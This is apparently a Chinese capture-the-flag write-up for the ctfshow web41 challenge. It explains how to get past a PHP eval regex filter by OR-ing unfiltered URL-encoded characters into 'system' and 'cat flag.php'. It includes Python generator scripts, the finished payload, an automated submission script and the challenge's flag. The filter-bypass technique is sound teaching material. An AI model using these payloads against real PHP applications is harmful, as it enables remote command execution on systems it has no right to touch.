
这道题确实难,查了很多个大佬的题解,发现这道题考察的是或运算生成字符,但是过了n篇文章发现全是直接用羽师傅的脚本,没有人说这个脚本是怎么运行的,莫名其妙就出结果,脑瓜嗡嗡,可能大佬们默认这脚本大家一看就会用吧,小白只能自己研究了,于是我研究了羽师傅的脚本,自己仿照写了一个!
web41
代码分析:
$c = $_POST['c'];
if(!preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i', $c)){
eval("echo($c);");
首先是POST方法传递参数,其次过滤了基本上所有的可见字符,但是没有过滤或运算符|和双引号”,所以可以使用或运算构造字符
第一步:通过或运算构造字符
url编码:对于服务器而言,编码前后的字符串并没有什么区别,服务器能够自动识别。其实url编码就是一个字符ascii的十六进制,不过稍微有些变动,需要在前面加上“%”,即ascii转成十六进制加上%就是url编码,但是url还包括许多ascii中没有的字符
或运算:10000 与00001或运算后结果为10001,即有1为1
构造字符:因为过滤了大部分可见字符,为了使用这些可见字符我们可以使用
“不可见字符”|“不可见字符”=可见字符的方法,即“未过滤字符|未过滤字符”=“过滤的字符”
使用这种方法来绕过过滤,所以第一步就是找到这种未过滤字符
python代码
import re
import urllib
from urllib import parse
pattern='/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i'
for i in range(256):
for j in range(256):
if re.search(pattern, chr(i)):
break
if re.search(pattern, chr(j)):
continue
if i < 16:
hex_i = "0" + hex(i)[2:]
else:
hex_i = hex(i)[2:]
if j < 16:
hex_j = "0" + hex(j)[2:]
else:
hex_j = hex(j)[2:]
hex_i = '%' + hex_i
hex_j = '%' + hex_j
c = chr(ord(urllib.parse.unquote(hex_i)) | ord(urllib.parse.unquote(hex_j)))
if (c == 's'):
print(hex_i, hex_j);
分析
看上去很长,其实不难,一行一行分析
首先url编码的范围大概在0-256(十进制),通过两层循环
i为未过滤字符1
j为未过滤字符2

pattern是题目中过滤的内容,前面提到i与j是未过滤的字符,所以我们要把过滤的字符剔除

re.search是python中正则匹配函数,其中第一个参数为正则表达式,第二个参数是要匹配的字符,如果匹配则返回匹配的位置
因为过滤的字符都是可见字符,且都存在ascii编码,可以直接将i,j当作ascii,利用chr函数转为字符
因为是双层循环,所以当i是可见字符时直接跳过第二层循环,当j是可见字符时跳过该次循环(这块不理解先去学python吧)
接下来就是转换成url编码,就是%16进制

因为python中hex()函数返回值为0x+十六进制,但url编码中没有0x所以使用[2:]截取0x后面的内容
当i,j<16时如4 hex(4)=0x4,但url编码应该为%04所以在hex()[2:0]前面加字符"0"
最后在数字前面加'%'转换为url编码

到这里就是用来筛选可以组合成我们需要字符的两个未知字符的url了
python中 |运算只能使用数字,所以我们先将url编码解码,再使用ord函数将解出来的字符转回ascii,之后进行或运算,运算后将结果使用chr函数转回字符
判断或运算得到的字符是否是我们需要的字符,这里使用的是s,如果是则输出两个未知字符的url编码
运行结果
 很多的,只展示一部分
很多的,只展示一部分
这几组url编码进行或运算都能得到字符s
即s=url解码(%13|%60)
第二步:构造payload
如构造一个system('ls')
这里有两个知识点:
①system('ls')与(system)('ls')是一样的都可以执行
②要使用或运算构造字符串时应将所有如刚才提到的未知字符1拼接到一起|未知字符2拼接到一起
说起来很抽象,举个例子
system=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")
其中%13|%60=s %19|%60=y %14|%60=t
很明显可以看出来就是将前半部分组合到一起 | 后半部分组合到一起
python代码
import re
import urllib
from urllib import parse
hex_i = ""
hex_j = ""
pattern='/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i'
str1=["system","ls"]
for p in range(2):
t1 = ""
t2 = ""
for k in str1[p]:
for i in range(256):
for j in range(256):
if re.search(pattern,chr(i)) :
break
if re.search(pattern,chr(j)) :
continue
if i < 16:
hex_i = "0" + hex(i)[2:]
else:
hex_i=hex(i)[2:]
if j < 16:
hex_j="0"+hex(j)[2:]
else:
hex_j=hex(j)[2:]
hex_i='%'+hex_i
hex_j='%'+hex_j
c=chr(ord(urllib.parse.unquote(hex_i))|ord(urllib.parse.unquote(hex_j)))
if(c ==k):
t1=t1+hex_i
t2=t2+hex_j
break
else:
continue
break
print("(\""+t1+"\"|\""+t2+"\")")
分析

这里是我们要构造的字符串 system 和 ls

p是用来控制字符串个数,两个字符串
t1和t2是用来接收每个字符的前半部分和后半部分
k是用来循环匹配每一个字符

当匹配上后,将前半部分加到t1 后半部分加到t2
每次循环完一个字符串后输出构造好的结果,将两个构造好的字符串拼接,用post方法传入即可看到结果
第三步提交payload
运行结果

上面的是system 下面的是ls
用bp提交一下,注意hackbar提交会被再次编码看不到结果

记得没有换行哈,python出来是换行的
用重发器发送一下
 看到ls已经被执行了,接下来就是把ls换成cat flag.php
看到ls已经被执行了,接下来就是把ls换成cat flag.php

payload :
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
结果

附加步骤自动化脚本
到这一步其实就是用python主动提交payload
payload=payload+("(\""+t1+"\"|\""+t2+"\")")
print(payload)
data={
"c":urllib.parse.unquote(payload)
}
url="http://ae1911ce-91da-4b6c-94b2-c7a618ea88de.challenge.ctf.show/"
re=requests.post(url,data=data)
print(re.text)
就是将结果在python中拼接用requests.post发送,最后把返回结果打印一下
注意因为发送过程中会再次url编码一次所以发送前应该先url解码一次,当然因为|没有执行所以不会解成过滤字符
运行结果

flag:
ctfshow{4d245c9f-6fa0-4dd3-967a-b4ae29aaf846}
到这里就结束啦,相信大家也理解一点了,自己动手写一写吧!共勉!
版权归原作者 白帽Chen_D 所有, 如有侵权,请联系我们删除。